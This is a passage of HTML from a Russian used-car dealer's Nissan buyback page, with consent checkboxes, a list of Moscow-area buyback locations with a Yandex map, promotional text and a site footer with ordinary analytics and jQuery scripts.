							<span>Я согласен с <a href="/legal/personal-information" target="_blank">условиями</a> обработки персональных данных.</span>
						</label>
						<label class="input-checkbox rules">
							<input type="checkbox" checked class="check_change required">
							<span>Я согласен с <a href="/legal/usloviya-distantsionnoy-prodazhi" target="_blank">условиями</a> дистанционной продажи.</span>
						</label>
						<label class="input-checkbox rules">
							<input type="checkbox" checked class="check_change required">
							<span>Я ознакомлен с <a href="/legal/purchase_of_goods" target="_blank">правилами оплаты и безопасностью платежей.</a></span>
						</label>
					</div>
					<!--div class="buyout-modal__input">
						<p><span class="info-icon">!</span> В зависимости от количества выбранных ДЦ, увеличится количество предложений, которые поступят вам на почту/телефон</p>
					</div-->
				</div>
			</div>
		</div>
		
		<div class="buyout-modal__footer mt--120">
			<div class="buyout-modal__group mb-0">
				<div class="buyout-modal__input mt-0" style="text-align: right;">
					<span class="prev-button hidden tac">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
						</svg>
						Назад
					</span>
					<span class="step-info tac">Шаг <span class="current-step">1</span> из 6</span>
					<span class="next-button tac">
						Продолжить
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
						</svg>
					</span>
					<span class="submit-button tac hidden">Отправить заявку</span>
				</div>
			</div>
		</div>
	</div>
</div>
				</div>
			</div>
			
			<div class="section section_p">
				<div class="container">
					<div class="advantages js-advantages-slider js-will-slide">
						<div class="advantages__item">
							<div class="advantages__image">
								<img src="/_assets/img/style/icons/icon_advantage1.svg" alt="Выгодные условия покупки">
							</div>
							<div class="advantages__title">Выгодные условия покупки</div>
						</div>
						<div class="advantages__item">
							<div class="advantages__image">
								<img src="/_assets/img/style/icons/icon_advantage2.svg" alt="Международный уровень обслуживания">
							</div>
							<div class="advantages__title">Международный уровень обслуживания</div>
						</div>
						<div class="advantages__item">
							<div class="advantages__image">
								<img src="/_assets/img/style/icons/icon_advantage3.svg" alt="Гарантии и надежность">
							</div>
							<div class="advantages__title">Гарантии и надежность</div>
						</div>
						<div class="advantages__item">
							<div class="advantages__image">
								<img src="/_assets/img/style/icons/icon_advantage4.svg" alt="Бесплатная диагностика">
							</div>
							<div class="advantages__title">Бесплатная диагностика</div>
						</div>
						<div class="advantages__item">
							<div class="advantages__image">
								<img src="/_assets/img/style/icons/icon_advantage5.svg" alt="Деньги сразу">
							</div>
							<div class="advantages__title">Деньги сразу</div>
						</div>
					</div>
				</div>
			</div>

			<section class="section section_p">
				<div class="container">
					<p>Планируя быстро и беспроблемно продать свое авто по выгодной цене, обратитесь в нашу компанию. Мы проведем максимально оперативный подсчет стоимости вашего авто <span class="bold">Nissan</span>, а также осуществим его скупку по наиболее выгодной для вас цене.</p>
					<ul>
					<li>Юридическая чистота сделки. Оформляем все бумаги, обеспечивая максимально прозрачные условия купли-продажи.</li>
					<li>Бесплатный выезд оценщика. Специалист приедет к вам в максимально сжатые сроки.</li>
					<li>Отсутствие сборов и ненужных платежей. Вам не придется платить комиссию или скрытые платежи.</li>
					<li>Работа с физическими и юридическими лицами. Мы работаем со всеми &ndash; и с частными лицами, и с предпринимателями, и с организациями.</li>
					</ul>
				</div>
			</section>

			<section class="section">	
	<div class="container">
		<h2 class="title-2">Точки выкупа автомобилей</h2>
		
		<div class="result result__buyout">
			<div class="result__switcher">
				<a class="button button_red" href="#map"><span>Москва</span></a>
				<a class="button" href="/buyback/tochki-vykupa-sankt-peterburg#map"><span>Санкт-Петербург</span></a>
				<a class="button" href="/buyback/tochki-vykupa-nizhniy-novgorod#map"><span>Нижний Новгород</span></a>
			</div>
		</div>
		
	</div>
	<div class="container contacts__block-wrap simple-page">
		<div class="contacts__dealer-block">
			
				<div class="contacts__dealer-item-wrap js-dealer-item-wrap"><div class="contacts__dealer-item js-dealer-item active" data-id="177181" data-lat="55.762627" data-lng="37.527238">	
	<div class="vcard">
		<p class="h2 fn org">БорисХоф Центр</p>
		<p class="adr">
			<span class="locality">Москва</span>, <span class="street-address">ул. 2-я Магистральная ул., д. 18., стр. 1</span>
		</p>
		<p>
			Ежедневно: 
			<span class="workhours">с 9:00 до 21:00</span>
		</p>
		<p>Телефон: <a href="tel:+74957851322" class="tel calltouch_phone_msk_1">+7 (495) 785-13-22</a></p>
	</div>
	<div class="btns">
		<a class="btn show-map js-show-map">
			<span class="text">Показать на карте</span>
		</a>
		<a class="btn route-map js-route-map" target=_blank href="https://yandex.ru/maps/213/moscow/?ll=37.527238,55.762627&mode=routes&rtext=~55.762627,37.527238">
			<span class="text">Построить маршрут</span>
		</a>
	</div>
</div><div class="contacts__dealer-item js-dealer-item " data-id="177180" data-lat="55.585986" data-lng="37.728163">	
	<div class="vcard">
		<p class="h2 fn org">БорисХоф Вегас Каширский</p>
		<p class="adr">
			<span class="locality">Москва</span>, <span class="street-address">МКАД, 24-й километр, 1</span>
		</p>
		<p>
			Ежедневно: 
			<span class="workhours">с 9:00 до 21:00</span>
		</p>
		<p>Телефон: <a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a></p>
	</div>
	<div class="btns">
		<a class="btn show-map js-show-map">
			<span class="text">Показать на карте</span>
		</a>
		<a class="btn route-map js-route-map" target=_blank href="https://yandex.ru/maps/213/moscow/?ll=37.728163,55.585986&mode=routes&rtext=~55.585986,37.728163">
			<span class="text">Построить маршрут</span>
		</a>
	</div>
</div><div class="contacts__dealer-item js-dealer-item " data-id="2737282" data-lat="55.571456" data-lng="37.672427">	
	<div class="vcard">
		<p class="h2 fn org">БорисХоф Юг</p>
		<p class="adr">
			<span class="locality">Моск. обл., Ленинский р-н, с/п Булатниковское</span>, <span class="street-address">29 км МКАД (внешняя сторона)</span>
		</p>
		<p>
			Ежедневно: 
			<span class="workhours">с 9:00 до 21:00</span>
		</p>
		<p>Телефон: <a href="tel:+74957851162" class="tel ">+7 (495) 785-11-62</a></p>
	</div>
	<div class="btns">
		<a class="btn show-map js-show-map">
			<span class="text">Показать на карте</span>
		</a>
		<a class="btn route-map js-route-map" target=_blank href="https://yandex.ru/maps/213/moscow/?ll=37.672427,55.571456&mode=routes&rtext=~55.571456,37.672427">
			<span class="text">Построить маршрут</span>
		</a>
	</div>
</div><div class="contacts__dealer-item js-dealer-item " data-id="2737283" data-lat="55.862586" data-lng="37.697085">	
	<div class="vcard">
		<p class="h2 fn org">БорисХоф Север</p>
		<p class="adr">
			<span class="locality">г. Москва</span>, <span class="street-address">Ярославское ш., 36</span>
		</p>
		<p>
			Ежедневно: 
			<span class="workhours">с 9:00 до 21:00</span>
		</p>
		<p>Телефон: <a href="tel:+74957851160" class="tel ">+7 (495) 785-11-60</a></p>
	</div>
	<div class="btns">
		<a class="btn show-map js-show-map">
			<span class="text">Показать на карте</span>
		</a>
		<a class="btn route-map js-route-map" target=_blank href="https://yandex.ru/maps/213/moscow/?ll=37.697085,55.862586&mode=routes&rtext=~55.862586,37.697085">
			<span class="text">Построить маршрут</span>
		</a>
	</div>
</div><div class="contacts__dealer-item js-dealer-item " data-id="2737492" data-lat="55.784977" data-lng="37.879306">	
	<div class="vcard">
		<p class="h2 fn org">БорисХоф Восток</p>
		<p class="adr">
			<span class="locality">Балашиха</span>, <span class="street-address">ш. Энтузиастов, мкрн ЦОВБ, 21</span>
		</p>
		<p>
			Ежедневно: 
			<span class="workhours">с 9:00 до 21:00</span>
		</p>
		<p>Телефон: <a href="tel:+74957851161" class="tel ">+7 (495) 785-11-61</a></p>
	</div>
	<div class="btns">
		<a class="btn show-map js-show-map">
			<span class="text">Показать на карте</span>
		</a>
		<a class="btn route-map js-route-map" target=_blank href="https://yandex.ru/maps/213/moscow/?ll=37.879306,55.784977&mode=routes&rtext=~55.784977,37.879306">
			<span class="text">Построить маршрут</span>
		</a>
	</div>
</div><div class="button button_red button_width js-show-all-dealers hidden"><span>Показать все точки выкупа</span></div></div>	
				<style>
					.js-dealer-item:nth-child(n+3) {
						display: none;
					}
				</style>
			
		</div>
		<div class="contacts__map-block">
			<script type="text/javascript" src="https://api-maps.yandex.ru/2.1-dev/?lang=ru-RU&amp;load=package.full"></script>
			<script type="text/javascript">
				if(typeof ymaps === 'object'){
					var _dealer_map = new Object();
					function init_contacts() {
						var _active = jQuery('.contacts__dealer-item.active');
						_dealer_map = new ymaps.Map('contacts-map', {
							center: [_active.attr('data-lat'), _active.attr('data-lng')],
							zoom: 15,
							controls: ['zoomControl', 'fullscreenControl']
						});

						jQuery('.contacts__dealer-item ').each(function () {
							var _th = jQuery(this);
							var myPlacemark = new ymaps.Placemark([_th.attr('data-lat'), _th.attr('data-lng')]);

							_dealer_map.geoObjects.add(myPlacemark);
						});
						_dealer_map.behaviors.disable('scrollZoom');
					}
				}
				window.onload = function() {
					ymaps.ready(init_contacts);
				}
			</script>
			<div class="simple-map" id="contacts-map"></div>
		</div>
	</div>
</section>

			<section class="section section_p" style="padding-top: 0;">
				<div class="container">
					<h2>Выкуп авто с пробегом Nissan</h2>
					<p>Наша компания осуществляет выкуп <span class="bold">Nissan</span> с пробегом на выгодных условиях. Заказать его вы можете с помощью формы для обратной связи или позвонив по контактному номеру. Наши специалисты максимально оперативно проконсультируют вас касательно основных моментов выкупа автомобиля <span class="bold">Nissan</span>, а также помогут разобраться в правовых нормах.</p>
				</div>
			</section>

			<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
        <div class="footer__top">
            <div class="footer__row footer__row_center">
                <div class="footer__col">
                    <div class="footer__main">
                        <a href="/">
                                <div class="logo__title">
                                    <img src="/_assets/img/style/logo-new-footer.webp" alt="footer logo" width="262" height="17" aria-label="logo">
                                </div>
                                <!--div class="logo__subtitle">автомобили с пробегом</div-->
                                </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <ul class="footer__nav">
                <li><a href="/auto">Автомобили в наличии</a></li>
                <!--<li><a href="/buyback">Выкуп автомобилей</a></li>-->
                <li><a href="/contacts">Контакты</a></li>
                <li><a href="/about">О компании</a></li>
                <li><a href="/blog">Блог</a></li>
                <li><a href="/podborki">Автомобили с преимуществами</a></li>
            </ul>
        </div>
        <div class="footer__middle">
            <div class="footer__list">
                <div class="footer__list-prefix"><img src="/assets/images/fire.webp" width="11" height="15" />Самые популярные</div>
                
<a href="auto/alfa-romeo" data-id="737284" class="footer__list-item hidden trigger">Alfa Romeo</a>

<a href="auto/audi" data-id="295453" class="footer__list-item">Audi</a>

<a href="auto/baic" data-id="13128274" class="footer__list-item hidden trigger">BAIC</a>

<a href="auto/belgee" data-id="13266158" class="footer__list-item hidden trigger">Belgee</a>

<a href="auto/bentley" data-id="295490" class="footer__list-item hidden trigger">Bentley</a>

<a href="auto/bmw" data-id="295463" class="footer__list-item">BMW</a>

<a href="auto/brilliance" data-id="737386" class="footer__list-item hidden trigger">Brilliance</a>

<a href="auto/cadillac" data-id="295489" class="footer__list-item hidden trigger">Cadillac</a>

<a href="auto/changan" data-id="737345" class="footer__list-item hidden trigger">Changan</a>

<a href="auto/chery" data-id="295476" class="footer__list-item hidden trigger">Chery</a>

<a href="auto/chevrolet" data-id="295452" class="footer__list-item hidden trigger">Chevrolet</a>

<a href="auto/citroen" data-id="295458" class="footer__list-item hidden trigger">Citroen</a>

<a href="auto/daewoo" data-id="737103" class="footer__list-item hidden trigger">Daewoo</a>

<a href="auto/daihatsu" data-id="737337" class="footer__list-item hidden trigger">Daihatsu</a>

<a href="auto/datsun" data-id="295482" class="footer__list-item hidden trigger">Datsun</a>

<a href="auto/dodge" data-id="295486" class="footer__list-item hidden trigger">Dodge</a>

<a href="auto/dongfeng" data-id="296959" class="footer__list-item hidden trigger">DongFeng</a>

<a href="auto/exeed" data-id="351352" class="footer__list-item hidden trigger">EXEED</a>

<a href="auto/faw" data-id="737325" class="footer__list-item hidden trigger">FAW</a>

<a href="auto/fiat" data-id="295485" class="footer__list-item hidden trigger">Fiat</a>

<a href="auto/ford" data-id="295454" class="footer__list-item hidden trigger">Ford</a>

<a href="auto/forthing" data-id="13478197" class="footer__list-item hidden trigger">Forthing</a>

<a href="auto/gac" data-id="4385694" class="footer__list-item hidden trigger">GAC</a>

<a href="auto/geely" data-id="295488" class="footer__list-item hidden trigger">Geely</a>

<a href="auto/genesis" data-id="295472" class="footer__list-item hidden trigger">Genesis</a>

<a href="auto/great-wall" data-id="295478" class="footer__list-item hidden trigger">Great Wall</a>

<a href="auto/haima" data-id="3388016" class="footer__list-item hidden trigger">Haima</a>

<a href="auto/haval" data-id="295475" class="footer__list-item hidden trigger">Haval</a>

<a href="auto/honda" data-id="295467" class="footer__list-item hidden trigger">Honda</a>

<a href="auto/hongqi" data-id="13141711" class="footer__list-item hidden trigger">Hongqi</a>

<a href="auto/hummer" data-id="737168" class="footer__list-item hidden trigger">Hummer</a>

<a href="auto/hyundai" data-id="295448" class="footer__list-item">Hyundai</a>

<a href="auto/infiniti" data-id="295473" class="footer__list-item hidden trigger">Infiniti</a>

<a href="auto/jac" data-id="1941565" class="footer__list-item hidden trigger">JAC</a>

<a href="auto/jaecoo" data-id="13258694" class="footer__list-item hidden trigger">Jaecoo</a>

<a href="auto/jaguar" data-id="295471" class="footer__list-item">Jaguar</a>

<a href="auto/jeep" data-id="295474" class="footer__list-item hidden trigger">Jeep</a>

<a href="auto/jetour" data-id="13128272" class="footer__list-item hidden trigger">Jetour</a>

<a href="auto/jetta" data-id="12569999" class="footer__list-item hidden trigger">Jetta</a>

<a href="auto/kaiyi" data-id="12598006" class="footer__list-item hidden trigger">Kaiyi</a>

<a href="auto/kia" data-id="295455" class="footer__list-item hidden trigger">Kia</a>

<a href="auto/lada-vaz" data-id="295461" class="footer__list-item hidden trigger">LADA (ВАЗ)</a>

<a href="auto/lamborghini" data-id="8148232" class="footer__list-item hidden trigger">Lamborghini</a>

<a href="auto/land-rover" data-id="295460" class="footer__list-item">Land Rover</a>

<a href="auto/lexus" data-id="295447" class="footer__list-item hidden trigger">Lexus</a>

<a href="auto/lifan" data-id="295481" class="footer__list-item hidden trigger">Lifan</a>

<a href="auto/lincoln" data-id="13278036" class="footer__list-item hidden trigger">Lincoln</a>

<a href="auto/livan" data-id="13137930" class="footer__list-item hidden trigger">Livan</a>

<a href="auto/lixiang" data-id="13256833" class="footer__list-item hidden trigger">LiXiang</a>

<a href="auto/luxgen" data-id="13470870" class="footer__list-item hidden trigger">Luxgen</a>

<a href="auto/lynk-co" data-id="12071008" class="footer__list-item hidden trigger">Lynk & Co</a>

<a href="auto/mazda" data-id="295466" class="footer__list-item hidden trigger">Mazda</a>

<a href="auto/mercedes-benz" data-id="295450" class="footer__list-item">Mercedes-Benz</a>

<a href="auto/mini" data-id="295445" class="footer__list-item">MINI</a>

<a href="auto/mitsubishi" data-id="295469" class="footer__list-item hidden trigger">Mitsubishi</a>

<a href="auto/nissan" data-id="295459" class="footer__list-item hidden trigger">Nissan</a>

<a href="auto/omoda" data-id="9911186" class="footer__list-item hidden trigger">OMODA</a>

<a href="auto/opel" data-id="295465" class="footer__list-item hidden trigger">Opel</a>

<a href="auto/peugeot" data-id="295470" class="footer__list-item hidden trigger">Peugeot</a>

<a href="auto/polar-stone-jishi" data-id="13258693" class="footer__list-item hidden trigger">Polar Stone (Jishi)</a>

<a href="auto/porsche" data-id="295457" class="footer__list-item hidden trigger">Porsche</a>

<a href="auto/ram" data-id="13128267" class="footer__list-item hidden trigger">RAM</a>

<a href="auto/ravon" data-id="295479" class="footer__list-item hidden trigger">Ravon</a>

<a href="auto/renault" data-id="295464" class="footer__list-item hidden trigger">Renault</a>

<a href="auto/renault-samsung" data-id="13128268" class="footer__list-item hidden trigger">Renault Samsung</a>

<a href="auto/rolls-royce" data-id="13300041" class="footer__list-item hidden trigger">Rolls-Royce</a>

<a href="auto/seat" data-id="296961" class="footer__list-item hidden trigger">SEAT</a>

<a href="auto/skoda" data-id="295462" class="footer__list-item hidden trigger">Skoda</a>

<a href="auto/solaris" data-id="13257297" class="footer__list-item hidden trigger">Solaris</a>

<a href="auto/ssangyong" data-id="295487" class="footer__list-item hidden trigger">SsangYong</a>

<a href="auto/subaru" data-id="295451" class="footer__list-item hidden trigger">Subaru</a>

<a href="auto/suzuki" data-id="295468" class="footer__list-item hidden trigger">Suzuki</a>

<a href="auto/swm" data-id="13318566" class="footer__list-item hidden trigger">SWM</a>

<a href="auto/tank" data-id="12525963" class="footer__list-item hidden trigger">Tank</a>

<a href="auto/toyota" data-id="295446" class="footer__list-item">Toyota</a>

<a href="auto/volkswagen" data-id="295449" class="footer__list-item">Volkswagen</a>

<a href="auto/volvo" data-id="295456" class="footer__list-item">Volvo</a>

<a href="auto/vortex" data-id="737269" class="footer__list-item hidden trigger">Vortex</a>

<a href="auto/voyah" data-id="12066539" class="footer__list-item hidden trigger">Voyah</a>

<a href="auto/wey" data-id="13761012" class="footer__list-item hidden trigger">Wey</a>

<a href="auto/xcite" data-id="13750939" class="footer__list-item hidden trigger">Xcite</a>

<a href="auto/zotye" data-id="737154" class="footer__list-item hidden trigger">Zotye</a>

<a href="auto/zaz" data-id="737227" class="footer__list-item hidden trigger">ЗАЗ</a>

<a href="auto/moskvich" data-id="13128273" class="footer__list-item hidden trigger">Москвич</a>

<a href="auto/uaz" data-id="295484" class="footer__list-item hidden trigger">УАЗ</a>

                <div class="show-more-cars js-show-more-cars" data-text="Свернуть">
                    <span>Смотреть еще</span>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <div class="footer__col">
                <div class="footer__social">
                    <a href="https://vk.com/borishofholding" target="_blank" aria-label="vk"><img src="/assets/images/vk.webp" alt="vk" width="26" height="15" /></a>
                    
                    <a href="https://rutube.ru/channel/46485799/" target="_blank" aria-label="rutube.ru">
                        <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 512 512" fill="none">
                            <g clip-path="url(#clip0_923_32857)">

                                <g filter="url(#filter0_d_923_32857)">
                                    <circle cx="419.52" cy="110" r="32.3481" fill="#F41240"></circle>
                                </g>
                                <g filter="url(#filter1_d_923_32857)">
                                    <path d="M323.396 138.772H96.0543V391.5H159.331V309.278H280.58L335.9 391.5H406.755L345.751 308.899C364.696 305.868 378.337 298.669 386.673 287.302C395.009 275.935 399.177 257.747 399.177 233.498V214.552C399.177 200.154 397.661 188.787 395.009 180.072C392.356 171.358 387.809 163.779 381.368 156.959C374.548 150.518 366.97 145.971 357.876 142.94C348.782 140.287 337.415 138.772 323.396 138.772ZM313.166 253.579H159.331V194.471H313.166C321.88 194.471 327.943 195.986 330.974 198.639C334.005 201.291 335.9 206.217 335.9 213.416V234.634C335.9 242.212 334.005 247.138 330.974 249.79C327.943 252.443 321.88 253.579 313.166 253.579Z" fill="white"></path>
                                </g>

                            </g>

                            <defs>
                                <filter id="filter0_d_923_32857" x="378.652" y="77.6523" width="81.7342" height="81.7342" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter1_d_923_32857" x="87.5353" y="138.771" width="327.742" height="269.767" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter2_f_923_32857" x="-6.3748" y="-7.28887" width="524.515" height="525.812" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
                                    <feGaussianBlur stdDeviation="8.51943" result="effect1_foregroundBlur_923_32857"></feGaussianBlur>
                                </filter>
                                <clipPath id="clip0_923_32857">
                                    <rect width="511.998" height="511.998" rx="108.623" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </a>
                    <a href="https://t.me/borishof_official" target="_blank" aria-label="telegram"><img src="/assets/images/telegram.webp" alt="telegram" width="22" height="19" /></a>
                    <a href="/sitemap">Карта сайта</a>
                    <a href="/legal/personal-information">Политика обработки ПД</a>
                    <a href="/legal/personal-data">Согласие на обработку ПД</a>
                    <a href="/legal/user_agreement">Пользовательское соглашение сервисов БорисХоф</a>
                    <a href="/algorithms">Рекомендательные технологии</a>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__row footer__row_end">
                <div class="footer__col">
                    <meta itemprop="copyrightYear" content="2023">
                    <meta itemprop="copyrightHolder" content="БорисХоф">
                    <div class="footer__copy">© 2009–2026</div>
                    <div class="footer__warn">Данный интернет-сайт носит информационный характер и не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские центры.
                    </div>
                    <br>
                    <div class="footer__row footer__row_start footer__content-start">
                        <div class="footer__col">
                            ООО «<a href="https://borishof.ru/">БорисХоф Холдинг</a>»<br>
                            ОГРН 5077746977930<br>
                            ИНН 7714700709<br>
                        </div>
                        <div class="footer__col">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/112974558351?type=rating" width="150" height="50" frameborder="0"></iframe>
                        </div>
                        <div class="footer__col">
                            <a href="https://www.google.com/maps/place/БорисХоф+Юго-Запад/@55.7728338,37.329456,11z/data=!4m7!3m6!1s0x46b5529befa3a761:0xe945b94055d4f127!8m2!3d55.6287879!4d37.4700146![base64]!16s%2Fg%2F11h53whd9b?entry=tts&amp;g_ep=EgoyMDI1MDYyMy4yIPu8ASoASAFQAw%3D%3D&amp;skid=880339c1-f9db-4fdb-a18a-1edb06a2ad16" target="_blank" rel="nofollow" class="google_rating_footer" title="Рейтинг Google">
                                <img src="/_assets/img/rating_google.png" alt="Рейтинг Google" loading="lazy">
                                <div class="value_rating">4,3</div>
                            </a>
                        </div>
                    </div>
                </div>

                

                <div class="footer_linkmarket_qr">
                    <div class="title_block">Мобильное приложение</div>
                    <div class="link-qr-block">
                        <div class="footer_link-col">
                            <a href="https://apps.apple.com/ru/app/borishof-%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%BA%D1%86%D0%B8%D0%BE%D0%BD/id1617044603" target="_blank" title="Для iPhone">
                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.2331 15.3602C10.362 16.2047 9.41088 16.0714 8.49531 15.6714C7.52641 15.2625 6.63751 15.2447 5.61527 15.6714C4.33525 16.2225 3.65968 16.0625 2.89523 15.3602C-1.44262 10.8891 -0.80261 4.08006 4.12191 3.83117C5.32193 3.89339 6.1575 4.48896 6.85973 4.54229C7.90864 4.32896 8.9131 3.71561 10.0331 3.79562C11.3754 3.90228 12.3887 4.43563 13.0554 5.39564C10.282 7.05789 10.9398 10.7113 13.4821 11.7335C12.9754 13.0669 12.3176 14.3913 11.2242 15.3691L11.2331 15.3602ZM6.77084 3.77784C6.63751 1.79558 8.24642 0.160003 10.0953 0C10.3531 2.29337 8.01531 4.00006 6.77084 3.77784Z" fill="white" />
                                </svg>

                                <span>Для iPhone</span>
                            </a>
                            <a href="https://play.google.com/store/apps/details?id=ru.inchcape.app" target="_blank" title="Для Android">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1_1792)">
                                        <path d="M14.6787 8.86763L12.066 10.3463L9.72268 8.01762L12.0847 5.67029L14.6787 7.13829C14.8318 7.22486 14.9591 7.35053 15.0478 7.50244C15.1364 7.65436 15.1831 7.82708 15.1831 8.00296C15.1831 8.17883 15.1364 8.35156 15.0478 8.50347C14.9591 8.65539 14.8318 8.78106 14.6787 8.86763ZM0.891348 0.618292C0.842105 0.738468 0.816744 0.867086 0.816681 0.996959V15.0083C0.816681 15.153 0.846681 15.2876 0.899348 15.4083L8.33601 8.01696L0.891348 0.618292ZM9.02935 7.32829L11.2013 5.16962L2.30001 0.132292C2.10915 0.0228471 1.88701 -0.0191863 1.66935 0.0129588L9.02935 7.32829ZM9.02935 8.70629L1.69601 15.995C1.89468 16.019 2.10401 15.9843 2.30001 15.873L11.1827 10.8463L9.02935 8.70629Z" fill="white" />
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1_1792">
                                            <rect width="16" height="16" fill="white" transform="translate(0 0.00244141)" />
                                        </clipPath>
                                    </defs>
                                </svg>
                                <span>Для Android</span>
                            </a>
                            <a href="https://www.rustore.ru/catalog/app/ru.inchcape.app" target="_blank" title="Для Android">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13" fill="none">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7305 9.88615L11.3073 9.5391C11.136 9.49111 11.0149 9.34055 11.0088 9.16561L10.8312 4.05213C10.7799 3.37531 10.2652 2.83704 9.72735 2.67851C9.69719 2.66962 9.66492 2.68159 9.64706 2.70696C9.62886 2.73271 9.63589 2.7684 9.66125 2.78757C9.79404 2.88791 10.1596 3.21542 10.1596 3.78034L10.1585 10.4661C10.1585 11.1116 9.53361 11.5851 8.88902 11.4279L7.44386 11.0755C7.28361 11.0208 7.17226 10.8751 7.16645 10.7071L6.98884 5.59321C6.93749 4.91639 6.42282 4.37812 5.88499 4.21959C5.85483 4.2107 5.82256 4.22267 5.80469 4.24804C5.78654 4.27383 5.79353 4.30948 5.81889 4.32865C5.95168 4.42899 6.31721 4.7565 6.31721 5.32142L6.31616 10.8943L6.31696 10.8945V12.0078C6.31696 12.6534 5.69205 13.1268 5.04746 12.9697L0.965437 11.9742C0.397919 11.8358 0 11.3403 0 10.7719L4.17825e-06 4.07574C4.17825e-06 3.43017 0.624925 2.95667 1.26951 3.11389L3.84157 3.74107V2.534C3.84157 1.88843 4.46649 1.41493 5.11107 1.57211L7.68305 2.19933V0.992216C7.68305 0.346611 8.30797 -0.12685 8.95255 0.0303381L13.0346 1.02577C13.6021 1.16416 14 1.65974 14 2.22812V8.92426C14 9.56986 13.3751 10.0433 12.7305 9.88615Z" fill="white" />
                                </svg>
                                <span>RuStore</span>
                            </a>
                        </div>
                        <div class="footer_qr-col">
                            <img src="/_assets/img/style/qr.png" alt="qr-code" loading="lazy" width="82" height="82">
                        </div>
                    </div>
                </div>

            </div>

        </div>
    </div>
    <script>
	document.addEventListener('DOMContentLoaded', () => {
		setTimeout(initScripts, 5000);
	});
	function initScripts() {
		(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
		console.log('calltouch inited');
	}
</script>
    
    <script>_filter_data = '[]'; console.log('[]')</script>
    <script type="text/javascript">
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    if (isIE) {
        var _html = '<br /><h2 style="text-align:center">Ваш браузер не поддерживается</h2><p style="text-align:center">Используйте один из следующих&nbsp;браузеров:</p><p style="text-align:center"><a href="https://www.google.com/chrome/">Google Chrome</a></p><p style="text-align:center"><a href="https://www.apple.com/safari/">Apple Safari</a></p><p style="text-align:center"><a href="https://www.mozilla.org/firefox/">Mozilla Firefox</a></p><p style="text-align:center"><a href="https://www.microsoft.com/edge/">Microsoft Edge</a></p>';
        document.querySelector('body').innerHTML = _html;
    }
</script>
<script src="/_assets/module/jquery/jquery.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/lazy/jquery.lazy.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/jquery-ui.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/datepicker-ru.js?v=4.9.68" defer></script>
<script src="/_assets/module/timepicker/timepicker.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/fancybox/jquery.fancybox.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/sticky/jquery.sticky.js?v=4.9.68" defer></script>
<script src="/_assets/module/formstyler/jquery.formstyler.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/owl-carousel/owl.carousel.min.js?v=4.9.68" defer></script>
